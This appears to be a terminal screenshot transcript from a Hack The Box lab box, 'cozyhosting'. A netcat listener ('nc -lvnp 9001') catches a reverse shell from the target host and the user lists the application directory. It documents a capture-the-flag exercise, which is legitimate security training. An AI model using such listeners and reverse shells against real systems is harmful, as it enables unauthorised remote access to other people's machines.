 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/cozyhosting]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.230.
Ncat: Connection from 10.10.11.230:34726.
bash: cannot set terminal process group (1062): Inappropriate ioctl for
bash: no job control in this shell
app@cozyhosting:/app$ ls
ls
cloudhosting-0.0.1.jar
t
app@cozyhosting:/app$